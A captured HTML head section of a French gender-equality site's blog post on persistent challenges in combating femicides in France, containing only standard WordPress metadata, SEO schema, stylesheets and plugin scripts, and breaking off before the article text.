

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/
body_size: 21028
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>Les défis persistants dans la lutte contre les féminicides en France - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '985855679', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les défis persistants dans la lutte contre les féminicides en France - EFHCA" />
	<meta property="og:description" content="Une récente enquête menée par la Fédération France Victimes met en lumière les difficultés persistantes dans l&#039;accompagnement des victimes et des proches touchés par ces tragédies." />
	<meta property="og:url" content="https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta property="og:image" content="https://www.efhca.com/wp-content/uploads/2024/03/feminicide.png" />
	<meta property="og:image:width" content="739" />
	<meta property="og:image:height" content="555" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/#primaryimage","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2024/03/feminicide.png","width":739,"height":555},{"@type":"WebPage","@id":"https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/#webpage","url":"https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/","name":"Les d\u00e9fis persistants dans la lutte contre les f\u00e9minicides en France - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"primaryImageOfPage":{"@id":"https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/#primaryimage"},"datePublished":"2024-03-12T12:48:02+00:00","dateModified":"2024-03-12T12:48:02+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-rating-star-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/css/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=12150' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"27161392e2","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery.barrating.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-rating-js-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"f89d0c5825"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"39e0e17310"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"d7f7035f19"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=6039" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
